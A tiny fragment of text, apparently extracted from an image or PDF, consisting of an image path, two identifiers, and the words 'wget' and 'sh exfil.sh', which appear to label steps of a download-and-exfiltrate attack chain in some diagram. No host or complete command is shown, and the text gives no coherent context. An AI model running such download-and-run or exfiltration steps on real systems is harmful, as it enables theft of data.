 File {9b54296f-4d46-4099-b07b-09598d02b927}
X
wget
sh exfil.sh
{0cead355-613f-404c-86b1-78a38284ee5a}
v1